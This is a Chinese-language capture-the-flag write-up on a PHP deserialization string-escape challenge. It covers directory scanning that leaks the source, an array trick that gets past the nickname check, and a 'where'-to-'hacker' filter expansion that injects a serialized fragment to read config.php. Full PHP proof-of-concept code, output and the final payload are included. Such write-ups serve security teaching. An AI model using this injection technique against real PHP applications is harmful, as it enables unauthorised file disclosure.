像这种反序列化题都会有源码

目录扫描dirsearch -u http://node4.anna.nssctf.cn:28978/

得到www.zip源码
大致的查看源码,发现flag藏在config.php文件中

那我们需要找到可以调出config.php文件的代码
在profile.php文件中发现调用photo文件路径
由此想到可以将photo文件路径修改为config.php

根据这个线,找到可利用点

nickname可以利用数组绕过过滤
同时可以利用class.php中的filter过滤

先构造正确的序列化
<?php
class f{
public function filter($string) {
$escape = array('\'', '\\\\');
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
}
}
class u
{
public $phone = "12345678901";
public $email = "123@qq.com";
public $nickname = array('');
public $photo = "config.php";
// public $photo = "upload/";
}
$s=new f;
$a=new u;
$b=serialize($a);
var_dump($b);
?>
结果:
string(135) "O:1:"u":4:{s:5:"phone";s:11:"12345678901";s:5:"email";s:10:"123@qq.com";s:8:"nickname";a:1:{i:0;s:0:"";}s:5:"photo";s:10:"config.php";}"
错误的序列化
<?php
class f{
public function filter($string) {
$escape = array('\'', '\\\\');
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
}
}
class u
{
public $phone = "12345678901";
public $email = "123@qq.com";
public $nickname = array('');
// public $photo = "config.php";
public $photo = "upload/";
}
$s=new f;
$a=new u;
$b=serialize($a);
var_dump($b);
?>
结果:
string(131) "O:1:"u":4:{s:5:"phone";s:11:"12345678901";s:5:"email";s:10:"123@qq.com";s:8:"nickname";a:1:{i:0;s:0:"";}s:5:"photo";s:7:"upload/";}"
需要将";}s:5:"photo";s:10:"config.php";}推到";}s:5:"photo";s:7:"upload/";}的位置。
";}s:5:"photo";s:10:"config.php";}的长度为34
所以需要多出34个字符
以此推算,hacker比where多出一个字符,34个where即可
<?php
class f{
public function filter($string) {
$escape = array('\'', '\\\\');
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
}
}
class u
{
public $phone = "12345678901";
public $email = "123@qq.com";
public $nickname = array('wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}');
public $photo = "upload/";
}
$s=new f;
$a=new u;
var_dump($a);
$b=serialize($a);
// var_dump($b);
$c=$s->filter($b);
// var_dump($c);
$d=unserialize($c);
var_dump($d);
?>
结果:
class u#2 (4) {
public $phone =>
string(11) "12345678901"
public $email =>
string(10) "123@qq.com"
public $nickname =>
array(1) {
[0] =>
string(204) "wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}"
}
public $photo =>
string(7) "upload/"
}
class u#3 (4) {
public $phone =>
string(11) "12345678901"
public $email =>
string(10) "123@qq.com"
public $nickname =>
array(1) {
[0] =>
string(204) "hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhacker"
}
public $photo =>
string(10) "config.php"
}
playload:
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
先输入http://node4.anna.nssctf.cn:28542/register.php随便注册一个账号
抓包update.php

修改相应的值,放包

查看网页源代码

将base64解密即可得到flag


![【web | <span style='color:red;'>CTF</span>】BUUCTF [护网杯 <span style='color:red;'>2018</span>] easy_tornado](https://img-blog.csdnimg.cn/direct/2503e15e8d6b4b668d005fedb6cb69b3.png)
![[De1<span style='color:red;'>CTF</span> <span style='color:red;'>2019</span>]SSRF Me ---不会编程的崽](https://img-blog.csdnimg.cn/direct/57fbd1cbf45f414c88f5181abee682f3.png)